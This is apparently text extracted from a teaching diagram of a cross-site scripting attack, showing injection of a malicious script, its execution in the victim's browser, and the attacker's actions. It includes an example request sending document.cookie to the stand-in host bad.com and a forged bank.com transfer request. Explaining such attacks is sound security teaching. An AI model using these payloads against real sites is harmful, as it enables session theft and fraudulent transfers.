 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
Browser
①
Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker